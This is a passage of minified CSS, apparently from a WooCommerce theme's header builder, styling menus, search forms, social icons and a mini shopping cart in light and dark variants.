.site-navigator>li>.menu-item-link:after{width:0;height:0;position:absolute;bottom:0;left:50%;content:'';display:block;border-bottom-color:transparent}.ouline-hover .site-navigator>li>.menu-item-link{border:2px solid transparent}.hb-menu-outer .navigator-column{height:100%}.hb-menu-outer .fullscreen-style{background:#fff;z-index:99999;display:none}.hb-menu-outer .fullscreen-style.scale-effect{-webkit-transform:scale(.8);transform:scale(.8);display:block;opacity:0}.hb-menu-outer .fullscreen-style.scale-effect.scale-active{opacity:1}.hb-menu-outer .fullscreen-style .site-navigator>li{float:none}.hb-menu-outer .fullscreen-style.text-align-center .not-padding-icon>li>.menu-item-link{padding-right:15px}.hb-menu-outer .fullscreen-style .site-navigator>li>a,.hb-menu-outer .fullscreen-style li.menu-default ul a{padding-right:45px;padding-left:15px}.hb-menu-outer .fullscreen-style.text-align-right .site-navigator>li>a,.hb-menu-outer .fullscreen-style.text-align-right .menu-default ul a{padding-left:45px;padding-right:15px}.hb-menu-outer .fullscreen-style .icon-has-children{right:5px}.hb-menu-outer .fullscreen-style.text-align-right .icon-has-children{right:auto;left:5px}.hb-menu-outer .fullscreen-style .site-navigator>.menu-item-has-children>.menu-item-link .icon-has-children:before{content:"\f105"}.hb-menu-outer .not-submenu.fullscreen-style .site-navigator>li>a{padding-left:15px;padding-right:15px}body.admin-bar .hb-menu-outer .sidebar-style{height:calc(100% - 32px);height:-webkit-calc(100% - 32px)}.hb-menu-outer .sidebar-style{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;position:fixed;z-index:99997;height:100%;background:#fff}.hb-menu-outer .sidebar-style li.menu-default,.hb-menu-outer .sidebar-style .wrmm-item{float:none}.hb-menu-outer .sidebar-style li.menu-item>.menu-item-link{padding-left:20px;padding-right:45px}.hb-menu-outer .sidebar-style.text-align-right .site-navigator>.menu-item>.menu-item-link,.hb-menu-outer .sidebar-style.text-align-right li.menu-default ul a{padding-left:45px;padding-right:20px}.hb-menu-outer .sidebar-style li.menu-item .icon-has-children{right:5px}.hb-menu-outer .sidebar-style.text-align-right li.menu-item .icon-has-children{right:auto;left:5px}.hb-menu-outer .sidebar-style .site-navigator>.menu-item-has-children>.menu-item-link .icon-has-children:before{content:"\f105"}.hb-menu-outer .sidebar-style.text-align-center .not-padding-icon>li>.menu-item-link{padding-right:20px}.hb-menu-outer .not-submenu.sidebar-style .site-navigator>li.menu-item>.menu-item-link{padding-left:20px;padding-right:20px}.hb-menu-outer.hb-menu-scroll .navigator-column{overflow-y:scroll;overflow-x:hidden}.hb-menu-outer.hb-menu-scroll .site-navigator>li{position:static}.wr-mobile .hb-menu .menu-icon-action{position:relative}.wr-mobile .hb-menu .menu-icon-action:before{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);height:calc(100% - -20px);height:-webkit-calc(100% - -20px);position:absolute;top:-10px;left:-10px;content:''}.wr-mobile .hb-menu .menu-icon-action.active-menu .wr-burger-top{-webkit-transform:rotate(45deg) translate(2px,-2px);transform:rotate(45deg) translate(2px,-2px);-webkit-transform-origin:left top;transform-origin:left top}.wr-mobile .hb-menu .menu-icon-action.active-menu .wr-burger-middle{width:0;opacity:0}.wr-mobile .hb-menu .menu-icon-action.active-menu .wr-burger-bottom{-webkit-transform:rotate(-45deg) translate(1px,3px);transform:rotate(-45deg) translate(1px,3px);-webkit-transform-origin:left bottom;transform-origin:left bottom}.wr-mobile .hb-menu .site-navigator-inner{position:absolute;width:100%;left:0;top:100%;z-index:99999;border-bottom:1px solid rgba(204,204,204,.2);overflow-x:scroll;max-height:700px;display:none;overflow-scrolling:touch;-o-overflow-scrolling:touch;-ms-overflow-scrolling:touch;-webkit-overflow-scrolling:touch}.wr-mobile .hb-menu .site-navigator{margin-bottom:-1px}.wr-mobile .hb-menu .site-navigator ul{display:block;position:static;width:auto;opacity:1;pointer-events:all;box-shadow:none;background:0 0;display:none}.wr-mobile .hb-menu .site-navigator li{float:none;position:relative;padding-left:15px}.wr-mobile .hb-menu .site-navigator>li{padding-right:15px}.wr-mobile .hb-menu .site-navigator a{display:block;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto;padding:0}.wr-mobile .hb-menu .site-navigator .menu-item-has-children>.item-link-outer a{margin-right:40px;-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.wr-mobile .hb-menu .site-navigator .item-link-outer{position:relative;min-height:35px;border-bottom:1px solid rgba(204,204,204,.2)}.wr-mobile .hb-menu .site-navigator .has-children-mobile{width:55px;height:100%;color:#666;text-align:center;position:absolute;right:-15px;top:0;cursor:pointer;z-index:2}.wr-mobile .hb-menu .site-navigator .has-children-mobile:before{background:red;width:32px;line-height:32px;display:block;border-radius:2px;position:absolute;top:50%;right:15px;background:rgba(202,202,202,.3)}.wr-mobile .hb-menu .site-navigator .active-submenu .has-children-mobile:before{content:"\f106"}.wr-mobile .header-outer .hb-section-outer{position:relative}.wr-mobile .header-outer .container{position:static}.wr-mobile .hb-menu.mobile-text{overflow:scroll}.wr-mobile .hb-menu.mobile-text .site-navigator-inner{position:static;display:block;overflow:scroll;border-bottom:none;width:auto}.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator>li{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto}.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator>li>.item-link-outer a{margin:0}.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator>li>.item-link-outer i{display:none}.hb-text{max-width:100%}.hb-text .content-text p:last-child{margin-bottom:0}.hb-text .content-text img{width:auto}.header .hb-logo .logo-sticky,.header .sticky-row-scroll .hb-logo .logo-origin,.header .sticky-row-scroll .hb-logo .logo-origin.logo-retina-hide,.header .hb-logo .logo-sticky.logo-retina-hide,.header .hb-logo .logo-retina-show,.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-show{display:none}.header .sticky-row-scroll .hb-logo .logo-sticky,.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-hide{display:inline}.hb-logo a{color:inherit}.hb-social a{width:30px;height:30px;font-size:14px}.hb-social a[class^=wr-background]:hover{opacity:.7}.hb-social.none-style a{width:auto !important;line-height:25px}.hb-social.normal-size a{width:37px;height:37px;font-size:18px}.hb-social.big-size a{width:45px;height:45px;font-size:25px}.hb-social a:last-child{margin-right:0 !important}.no-scroll{overflow:hidden}.hb-search.boxed.has-category-outer .wrls-form .cate-search-outer:before{color:rgba(206,206,206,.9)}.hb-search-fs .wrls-header-outer .cate-search{color:#323232}.hb-search-fs .wrls-header-outer .cate-search-outer:before{border:none;display:inline-block;font:normal normal normal 14px/0 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";right:17px;color:#323232}.hb-search-fs .wrls-form .suggestion-search{border:none;border-bottom:1px solid rgba(179,179,179,.7);font-weight:100;font-size:30px;height:50px;color:#323232;border-radius:0;padding:0 0 13px;background:0 0 !important}.hb-search-fs .wrls-form .cate-search{height:50px;padding-left:15px;padding-right:40px;border:none;background:0 0;border-right:1px solid #e4e4e4;border-radius:0}.hb-search-fs .wrls-form .cate-search-outer{margin-right:20px}.hb-search-fs .wrls-form .cate-search-outer:before{right:25px}.hb-search-fs.topbar .wrls-form .cate-search{height:38px}.hb-search-fs.topbar .wrls-form .suggestion-search{height:38px;font-size:20px;width:350px}.hb-search-fs.topbar .wrls-form .suggestion-search[data-show-suggestion="0"]{text-align:center}.hb-search-fs.topbar .wrls-form .suggestion-search-data{line-height:24px}.hb-search-fs.topbar .wrls-header-outer{width:auto}.hb-search-fs.topbar .wrls-form{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:350px}.hb-search-fs.topbar .has-category .wrls-form{width:496px}.hb-search-fs.topbar .wrls-form .cate-search-outer{margin-right:16px}.hb-search.dropdown .wrls-form .suggestion-search{color:#323232}.hb-search.boxed .wrls-form .cate-search,.hb-search.dropdown .wrls-form .cate-search,.hb-search.boxed .wrls-form .suggestion-search,.hb-search.dropdown .wrls-form .suggestion-search{height:38px}.hb-search.dropdown .wrls-form{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#fff;border:1px solid #ebebeb;border-radius:2px}.hb-search.dropdown .wrls-form .results-search{background:#fff}.hb-search.dropdown .wrls-form .suggestion-search{border:none;font-size:13px;background:0 0 !important}.hb-search.dropdown .wrls-form .suggestion-search-data{line-height:40px}.hb-search.dropdown .wrls-form .suggestion-search-data{line-height:38px}.hb-search.dropdown.has-category-outer .wrls-form .cate-search-outer{margin:0}.hb-search.dropdown.has-category-outer .wrls-form .cate-search{border:none;border-right:1px solid #ebebeb;height:30px;margin-top:4px;border-radius:0;font-size:13px}.hb-search.boxed .wrls-form{background:rgba(255,255,255,.08);border-radius:2px}.hb-search.boxed.has-category-outer .cate-search-outer{margin:0}.hb-search.boxed.has-category-outer .cate-search{background:0 0;border:none;border-right:1px solid rgba(206,206,206,.3);height:30px;margin-top:4px;border-radius:0;color:rgba(206,206,206,.9);font-size:13px}.hb-search.expand-width .has-category-outer .wrls-form{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#fff;border:1px solid #ebebeb;border-radius:2px}.hb-search.expand-width .has-category-outer .wrls-form .cate-search-outer{margin:0}.hb-search.expand-width .has-category-outer .wrls-form .cate-search{border:none;border-right:1px solid #ebebeb;height:30px;margin-top:4px;border-radius:0;font-size:13px}.hb-search.expand-width .has-category-outer .wrls-form .suggestion-search{border:none;height:38px;background:0 0 !important}.hb-search.expand-width .has-category-outer .wrls-form .suggestion-search-data{line-height:38px}.hb-search.expand-width .has-category-outer .wrls-form .results-search{background:#fff;border-radius:2px}.hb-search.expand-width.element-item .wrls-form .suggestion-search{color:#323232;font-size:13px;background-color:transparent}.hb-search.expand-width.has-category-outer .wrls-form .products-search,.hb-search.boxed.has-category-outer .wrls-form .products-search,.hb-search.dropdown.has-category-outer .wrls-form .products-search{top:100%}.hb-search.boxed .wrls-form .suggestion-search{border:none;color:rgba(206,206,206,.9);font-weight:400;font-size:13px;height:38px;background:0 0 !important}.hb-search.boxed .wrls-form .suggestion-search-data{line-height:40px}.hb-search .open{font-size:14px;display:block;min-width:38px;min-height:38px;line-height:36px;text-align:center;cursor:pointer;color:#323232;padding:5px}.hb-search-fs{position:fixed;width:100%;height:100%;top:0;right:0;z-index:9999999;display:none}.hb-search-fs .search-form-inner{width:100%;height:100%;position:relative;background:rgba(255,255,255,.95);border-bottom:1px solid #efefef}.hb-search-fs .txt-search{background-color:transparent !important;border:none;height:auto;font-size:30px;padding:0;outline:none;color:#323232;font-weight:100;border-bottom:1px solid rgba(179,179,179,.7);padding-bottom:13px;border-radius:0}.hb-search-fs .close,.hb-menu-outer .fullscreen-style .close{position:absolute;top:15px;right:15px;width:30px;height:30px;cursor:pointer}.hb-search-fs .close:before,.hb-menu-outer .fullscreen-style .close:before,.hb-search-fs .close:after,.hb-menu-outer .fullscreen-style .close:after{-webkit-transition:all .4s ease-out;transition:all .4s ease-out;content:' ';width:40px;height:2px;background:#333;display:block}.hb-search-fs .close:before,.hb-menu-outer .fullscreen-style .close:before{-webkit-transform:translate(-5px,14px) rotate(-45deg);transform:translate(-5px,14px) rotate(-45deg)}.hb-search-fs .close:after,.hb-menu-outer .fullscreen-style .close:after{-webkit-transform:translate(-5px,12px) rotate(45deg);transform:translate(-5px,12px) rotate(45deg)}.fullscreen-style .close:hover:after,.hb-search-fs .close:hover:after{-webkit-transform:translate(-5px,12px) rotate(-135deg);transform:translate(-5px,12px) rotate(-135deg)}.fullscreen-style .close:hover:before,.hb-search-fs .close:hover:before{-webkit-transform:translate(-5px,14px) rotate(135deg);transform:translate(-5px,14px) rotate(135deg)}.hb-search-fs.topbar{height:80px;z-index:99998}.hb-search-fs.topbar .txt-search{font-size:20px;text-align:center}.hb-search-fs.topbar .close{width:25px;height:25px;right:28px;top:50%}.hb-search-fs.topbar .close:before,.hb-search-fs.topbar .close:after{width:33px}.hb-search-fs.topbar .close:before{-webkit-transform:translate(-4px,12px) rotate(-45deg);transform:translate(-4px,12px) rotate(-45deg)}.hb-search-fs.topbar .close:after{-webkit-transform:translate(-4px,10px) rotate(45deg);transform:translate(-4px,10px) rotate(45deg)}.hb-search-fs.topbar .close:hover:after{-webkit-transform:translate(-4px,10px) rotate(-135deg);transform:translate(-4px,10px) rotate(-135deg)}.hb-search-fs.topbar .close:hover:before{-webkit-transform:translate(-4px,12px) rotate(135deg);transform:translate(-4px,12px) rotate(135deg)}.wr-mobile .hb-search-fs.topbar .close{top:15px;right:3px}.wr-mobile .hb-search-fs.topbar .close:before,.wr-mobile .hb-search-fs.topbar .close:after{width:20px;height:1px}.wr-mobile .hb-search-fs.topbar .close:hover:before,.wr-mobile .hb-search-fs.topbar .close:before{-webkit-transform:translate(3px,11px) rotate(-45deg);transform:translate(3px,11px) rotate(-45deg)}.wr-mobile .hb-search-fs.topbar .close:hover:after,.wr-mobile .hb-search-fs.topbar .close:after{-webkit-transform:translate(3px,10px) rotate(45deg);transform:translate(3px,10px) rotate(45deg)}.hb-search.dropdown{position:relative}.hb-search.dropdown .search-form{position:absolute;top:100%;z-index:999999;display:block;visibility:hidden;pointer-events:none;left:0}.hb-search.dropdown .search-form-inner{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden}.hb-search.dropdown.animation-none .search-form-inner{-webkit-transition:none;transition:none}.hb-search.dropdown.active-dropdown .search-form{pointer-events:all;visibility:visible}.hb-search.dropdown.active-dropdown .search-form-inner{visibility:visible}.hb-search.dropdown.animation-right-to-left .search-form-inner{-webkit-transform:translateX(50%);transform:translateX(50%)}.hb-search.dropdown.animation-bottom-to-top .search-form-inner{-webkit-transform:translateY(50px);transform:translateY(50px)}.hb-search.dropdown.animation-scale .search-form-inner{-webkit-transform:scale(.8);transform:scale(.8)}.hb-search.dropdown .search-form .txt-search{outline:none;border-radius:0;height:38px;background:#fff !important;font-size:13px;border:1px solid #ebebeb;border-radius:2px}.hb-search.boxed .search-inner{position:relative}.hb-search.boxed .search-form{display:block}.hb-search.boxed .search-form .txt-search{outline:none;height:38px;border:none;color:rgba(206,206,206,.9);font-weight:400;background:rgba(255,255,255,.08) !important;border-radius:2px;font-size:13px}.hb-search.boxed .open{position:absolute;right:0;top:50%;z-index:1}.hb-search.boxed.button-text .open{padding-right:20px;padding-left:20px}.hb-search.expand-width{position:relative}.hb-search.expand-width .search-form{display:block}.hb-search.expand-width .search-form .txt-search{outline:none;background:#fff !important;height:38px;font-size:13px;color:#323232;border-radius:2px;border:1px solid #ebebeb}.hb-search.expand-width .search-form form{-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;z-index:999999;visibility:hidden;opacity:0}.hb-search.expand-width.expan-width-active .search-form form{opacity:1}.hb-search.expand-width.expan-width-active .open i:before{content:"\f00d"}.hb-search.boxed.dark-background .wrls-form{background:rgba(0,0,0,.08)}.hb-search.dropdown.dark-background .wrls-form .results-search{background:#323232;border-radius:2px}.hb-search.dropdown.has-category-outer.dark-background .wrls-form,.hb-search.expand-width.has-category-outer.dark-background .wrls-form{background:#323232;border-color:rgba(255,255,255,.2)}.hb-search.expand-width.dark-background .wrls-form .suggestion-search,.hb-search.dropdown.dark-background .wrls-form .suggestion-search{color:#ababab;border-color:rgba(255,255,255,.2) !important}.hb-search.boxed.dark-background .wrls-form .cate-search{color:rgba(206,206,206,.9)}.hb-search.dropdown.dark-background .wrls-form .cate-search,.hb-search.expand-width.dark-background .wrls-form .cate-search{background:#323232;color:#ababab;border-color:rgba(255,255,255,.2)}.hb-search.boxed.dark-background .wrls-form .not-results-search,.hb-search.expand-width.dark-background .wrls-form .not-results-search,.hb-search.dropdown.dark-background .wrls-form .not-results-search{background:#323232;border-color:rgba(255,255,255,.2);color:#fff}.hb-search.boxed.dark-background .wrls-form .products-search,.hb-search.expand-width.dark-background .wrls-form .products-search,.hb-search.dropdown.dark-background .wrls-form .products-search{background:#323232;border-color:rgba(255,255,255,.2);border-top:none}.hb-search.boxed.dark-background .wrls-form .products-search:before,.hb-search.expand-width.dark-background .wrls-form .products-search:before,.hb-search.dropdown.dark-background .wrls-form .products-search:before{content:'';display:block;height:1px;width:100%;background:rgba(255,255,255,.2)}.hb-search.boxed.dark-background .wrls-form .products-search:before{background:rgba(255,255,255,.2)}.hb-search.expand-width.dark-background .search-form .txt-search{background:#323232 !important;color:#ababab}.hb-search.boxed.dark-background .search-form .txt-search{background:rgba(0,0,0,.08) !important}.hb-search.dropdown.dark-background .search-form .txt-search{background-color:#323232 !important;color:rgba(255,255,255,.5)}.hb-search.expand-width.dark-background .wrls-form .results-search{background:#323232}.hb-search-fs.dark-background .wrls-form .suggestion-search[data-show-suggestion="0"]{text-align:center}.hb-search-fs.dark-background .wrls-form .cate-search{background:0 0;border-color:#666;color:#ababab}.hb-search-fs.dark-background .wrls-form .not-results-search,.hb-search-fs.dark-background .wrls-form .products-search{background:rgba(0,0,0,.95);border-color:rgba(255,255,255,.2)}.hb-search-fs.dark-background .close:before,.hb-search-fs.dark-background .close:after{background:#fff}.hb-search-fs.dark-background .search-form-inner{background:rgba(0,0,0,.95);color:#fff;border-bottom-color:#292929}.hb-search-fs.dark-background .wrls-form .suggestion-search,.hb-search.expand-width.dark-background .wrls-form .cate-search-outer:before,.hb-search.dropdown.dark-background .wrls-form .cate-search-outer:before,.hb-search-fs.dark-background .wrls-form .cate-search-outer:before{color:#ababab}.hb-search.boxed.dark-background .wrls-form .product-search,.hb-search.expand-width.dark-background .wrls-form .product-search,.hb-search.dropdown.dark-background .wrls-form .product-search,.hb-search-fs.dark-background .wrls-form .product-search{border-bottom-color:rgba(255,255,255,.2)}.hb-search.boxed.dark-background .wrls-form .product-search.active-key,.hb-search.boxed.dark-background .wrls-form .product-search:hover,.hb-search.expand-width.dark-background .wrls-form .product-search.active-key,.hb-search.expand-width.dark-background .wrls-form .product-search:hover,.hb-search.dropdown.dark-background .wrls-form .product-search.active-key,.hb-search.dropdown.dark-background .wrls-form .product-search:hover,.hb-search-fs.dark-background .wrls-form .product-search.active-key,.hb-search-fs.dark-background .wrls-form .product-search:hover{background:rgba(255,255,255,.12)}.hb-search-fs.dark-background .txt-search,.hb-search.boxed.dark-background .wrls-form .product-search.view-all,.hb-search.boxed.dark-background .wrls-form .product-title,.hb-search.expand-width.dark-background .wrls-form .product-search.view-all,.hb-search.expand-width.dark-background .wrls-form .product-title,.hb-search.dropdown.dark-background .wrls-form .product-search.view-all,.hb-search.dropdown.dark-background .wrls-form .product-title,.hb-search-fs.dark-background .wrls-form .product-search.view-all,.hb-search-fs.dark-background .wrls-form .product-title{color:#fff}.hb-search.boxed.dark-background .wrls-form .product-price span,.hb-search.expand-width.dark-background .wrls-form .product-price span,.hb-search.dropdown.dark-background .wrls-form .product-price span,.hb-search-fs.dark-background .wrls-form .product-price span{color:rgba(255,255,255,.5)}.hb-minicart{background:#fff;padding:30px 30px 0}.hb-minicart.light-style .buttons .wr-btn-outline{background:#fff;color:#323232}.hb-minicart.light-style .buttons .button{background:#323232;color:#fff}.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons{margin:20px 0 30px}.widget_shopping_cart_content .buttons{padding-bottom:30px;margin:0}.widget_shopping_cart_content .buttons>a{margin-bottom:10px;width:100%;border-color:#323232}.widget_shopping_cart_content .buttons>.wc-forward:hover{border-color:#ccc !important;background-color:#fff !important;color:#ababab}.widget_shopping_cart_content .buttons>.checkout:hover{background-color:#4a4a4a;border-color:#4a4a4a}.widget_shopping_cart_content .total strong{color:#323232;font-size:15px}.widget_shopping_cart_content .total .amount{font-size:18px;color:#ff4064}.widget_shopping_cart_content .product_list_widget .empty{font-size:14px;color:#323232}.widget_shopping_cart_content .mini_cart_item{border-bottom:1px solid #ebebeb;margin-bottom:15px;padding-bottom:15px;position:relative;overflow:visible !important}.widget_shopping_cart_content .mini_cart_item .remove-item{position:absolute;top:-12px;right:-10px;z-index:10}.widget_shopping_cart_content .mini_cart_item .remove-item a{display:block;line-height:30px;width:30px;text-align:center;font-size:20px;color:#999;background:0 0;height:auto;top:0}.widget_shopping_cart_content .mini_cart_item .remove-item a:hover{background:0 0;color:#000}.widget_shopping_cart_content .mini_cart_item .remove-item .loading{font-size:14px}.widget_shopping_cart_content .mini_cart_item:last-child{margin-bottom:30px}.widget_shopping_cart_content .mini_cart_item:hover .img-item{opacity:.5}.widget_shopping_cart_content .img-item-outer{width:75px;position:relative}.widget_shopping_cart_content .img-item{-webkit-transition:all .3s;transition:all .3s}.widget_shopping_cart_content .loading{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;-webkit-transition:none;transition:none;color:transparent !important;pointer-events:none}.widget_shopping_cart_content .loading *{-webkit-transition:none;transition:none;visibility:hidden}.widget_shopping_cart_content .loading:before{content:"\f110" !important;position:absolute;top:50%;left:50%;color:#ababab !important;font-family:FontAwesome}.widget_shopping_cart_content .product_list_widget .img-item img{width:60px;height:auto;margin:0}.widget_shopping_cart_content .info-item{-webkit-flex:1 0px;-ms-flex:1 0px;-webkit-box-flex:1;flex:1 0px;margin-right:10px}.widget_shopping_cart_content .title-item{line-height:normal;font-weight:400;font-size:15px;margin:0 0 5px;position:relative}.widget_shopping_cart_content .title-item:hover a{color:inherit}.widget_shopping_cart_content .title-item a{font-weight:400;font-size:14px;display:inline-block}.widget_shopping_cart_content .price-item{font-weight:400}.widget_shopping_cart_content .price-item .quantity-minicart .edit-number{width:50px;padding:4px 0 4px 10px;height:auto;background-color:transparent !important;border-color:rgba(150,150,150,.4);text-align:center}.widget_shopping_cart_content .price-item .multiplication{display:inline-block;width:14px;text-align:center;font-size:12px}.widget .widget_shopping_cart_content .buttons{padding-bottom:0}.hb-minicart .action-top-bottom{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);position:absolute;bottom:0;width:100%;z-index:999;background:#fff}.hb-cart-outer .hb-minicart{position:fixed;visibility:hidden;z-index:99997;height:100%;background:#fff;width:330px;opacity:0;overflow:auto;overflow-scrolling:touch;-o-overflow-scrolling:touch;-ms-overflow-scrolling:touch;-webkit-overflow-scrolling:touch}.hb-cart-outer .minicart-vertical{top:0}body.admin-bar .hb-cart-outer .minicart-vertical{height:calc(100% - 32px);height:-webkit-calc(100% - 32px);top:32px}.hb-cart-outer .hb-minicart .widget_shopping_cart_content{background:#fff;padding-bottom:30px}.hb-cart-outer .hb-minicart.active{visibility:visible}.hb-cart-outer .position-sidebar-bottom .action-top-bottom{-webkit-transform:translateY(20px);transform:translateY(20px)}.hb-cart-outer .minicart-horizontal .mini_cart_item .img-item{overflow:hidden}.hb-cart-outer .minicart-vertical .price-checkout .buttons{padding-bottom:0}.hb-cart-outer .minicart-vertical .price-checkout .buttons .checkout{margin-bottom:0}.hb-cart-outer .mini_cart_item .action-top-bottom .edit-form-outer{-webkit-transform:translateY(-7px);transform:translateY(-7px);background:#fff;position:static}.hb-minicart .mini_cart_item .info-item .variation{font-size:12px;margin:0}.hb-minicart .mini_cart_item .info-item .variation dd{margin:0 15px 0 5px}.hb-minicart .mini_cart_item .info-item .variation *{color:#323232}.hb-minicart .mini_cart_item .info-item .variation p{margin:0}.hb-minicart.dark-style{background:#323232}.hb-minicart.dark-style .widget_shopping_cart_content{background:#323232}.hb-minicart.dark-style .widget_shopping_cart_content .product_list_widget .empty,.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item{border-color:#404040}.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item .info-item .variation *,.hb-minicart.dark-style .widget_shopping_cart_content .product_list_widget .empty,.hb-minicart.dark-style .widget_shopping_cart_content .total strong,.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item .info-item .title-item a,.hb-minicart.dark-style .widget_shopping_cart_content .edit-number,.hb-minicart.dark-style .widget_shopping_cart_content .multiplication,.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item .info-item .price-item .quantity{color:#e9e9e9}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .wc-forward{background:#4b4b4b;color:#fff;border-color:#464646}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .checkout{background:#fff;color:#323232}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .wc-forward:hover{border-color:#525252;color:#323232 !important;background-color:transparent !important;color:#fff !important}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .checkout:hover{background:#cacaca;border-color:#cacaca}.hb-minicart.dark-style .widget_shopping_cart_content .remove-item a{color:#999}.hb-minicart.dark-style .widget_shopping_cart_content .remove-item a:hover{color:#fff}.admin-bar .hb-cart-outer .position-sidebar-top{top:32px}.hb-cart-outer .minicart-horizontal{width:100%;height:120px;padding:0;overflow:visible;left:0}.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content{padding:0;width:100%}.hb-cart-outer .minicart-horizontal .remove-item{top:-50%;right:calc(50% - 14px) !important;right:-webkit-calc(50% - 14px) !important;left:auto !important}.hb-cart-outer .minicart-horizontal .mini_cart_item{position:relative;padding:0;border-bottom:none;overflow:visible;width:60px;margin-right:20px;margin-bottom:0}.hb-cart-outer .minicart-horizontal .mini_cart_item .info-item{-webkit-transform:translateY(30px);transform:translateY(30px);position:absolute;top:100px;left:0;background:#fff;z-index:999999999;border-radius:2px;width:250px;padding:15px 20px;opacity:0;visibility:hidden}.hb-cart-outer .minicart-horizontal .mini_cart_item:after{content:' ';width:80px;height:40px;position:absolute;top:100%;left:0;visibility:hidden}.hb-cart-outer .minicart-horizontal .price-checkout{background:#fff;position:relative;z-index:20}.hb-cart-outer .minicart-horizontal .mini_cart_item:hover:after{visibility:visible}.hb-cart-outer .minicart-horizontal .mini_cart_item:hover .info-item{opacity:1;visibility:visible}.hb-cart-outer .minicart-horizontal .total{margin:0 0 0 10px}.hb-cart-outer .minicart-horizontal .buttons{padding:0 50px 0 55px}.hb-cart-outer .minicart-horizontal .buttons .button{white-space:nowrap;margin:0}.hb-cart-outer .minicart-horizontal .total .mini-price{margin-left:10px}.hb-cart-outer .minicart-horizontal .product_list_widget .empty{margin-right:50px}.hb-cart-outer .minicart-horizontal.dark-style .mini_cart_item .info-item{background:#323232}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item .info-item{-webkit-transform:translateY(-30px);transform:translateY(-30px);top:auto;bottom:100px}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item .info-item:before{content:' ';position:absolute;bottom:-8px;left:20px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item .info-item:after{top:auto;bottom:-42px}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item:after{top:auto;bottom:100%}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom.dark-style .mini_cart_item .info-item:before{border-top-color:#323232}.hb-cart-outer .position-sidebar-top{top:0}.hb-cart-outer .position-sidebar-bottom{bottom:0}.hb-cart-outer.cart-slider .minicart-horizontal .product_list_widget{margin-right:15px;position:relative;right:0}.hb-cart-outer.cart-slider .cart_list-outer{position:relative}.hb-cart-outer.cart-slider .cart_list-outer .control .control-item{position:absolute;width:35px;height:100%;top:50%;background:#fff;z-index:9999;cursor:pointer}.hb-cart-outer.cart-slider .cart_list-outer .control .control-item .disabled{pointer-events:none}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner{height:25px;width:14px;position:relative;display:inline-block}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:before,.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:after{-webkit-transform-origin:right top;transform-origin:right top;content:'';width:17px;height:1px;background:#999;display:block;position:absolute;right:0}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner.prev-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hb-cart-outer.cart-slider .cart_list-outer .control .control-item:hover .control-inner:before,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item:hover .control-inner:after{background:#000}.hb-cart-outer.cart-slider .dark-style .cart_list-outer .control .control-item{background:#323232}.hb-cart-outer.cart-slider .dark-style .cart_list-outer .control .control-item:hover .control-inner:before,.hb-cart-outer.cart-slider .dark-style .cart_list-outer .control .control-item:hover .control-inner:after{background:#fff}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:12px}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);bottom:12px;right:1px}.hb-cart-outer.cart-slider .cart_list-outer .control .next{right:0}.hb-cart-outer.cart-slider .cart_list-outer .control .prev{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);left:0}.hb-cart-outer .position-sidebar-top .mini_cart_item .info-item:before{content:' ';position:absolute;top:-8px;left:20px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #fff}.hb-cart-outer .position-sidebar-top.dark-style .mini_cart_item .info-item:before{border-bottom-color:#323232}.hb-cart-outer .position-sidebar-top.dark-style .price-checkout,.hb-cart-outer .position-sidebar-bottom.dark-style .price-checkout{background:#323232}.hb-cart,.hb-cart .cart-control{position:relative}.hb-cart .title-cart{margin-right:10px;line-height:1}.hb-cart .cart-control{line-height:1}.hb-cart .cart-control i{display:inline-block;font-size:16px;color:#323232}.hb-cart .cart-control span.count{left:calc(100% - 9px);left:-webkit-calc(100% - 